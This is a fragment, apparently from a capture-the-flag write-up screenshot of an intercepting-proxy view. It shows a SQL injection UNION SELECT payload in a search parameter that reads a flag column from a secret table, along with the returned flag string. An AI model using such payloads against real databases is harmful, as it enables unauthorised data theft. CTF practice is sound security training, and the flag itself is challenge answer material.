 14
15 search=11' union select 1,(select fl4g from secret_table) ,3#
Search...
Response
Pretty Raw Hex Render
News
QCTF{sq1_inJec7ion_ezzz}
3